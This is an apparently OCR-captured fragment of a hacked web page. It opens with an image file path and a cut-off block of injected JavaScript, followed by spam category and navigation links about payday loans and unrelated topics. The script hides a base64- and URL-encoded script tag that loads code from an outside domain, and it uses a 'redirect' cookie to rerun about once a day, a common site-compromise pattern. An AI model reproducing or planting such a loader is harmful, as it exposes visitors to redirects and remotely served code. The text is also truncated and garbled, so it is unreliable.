
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Monthly Installment Payday Loans
Navegación
What Is Fractals Mathematics Using Fractals?
de
Revealing Rapid Systems For Laser Buttocks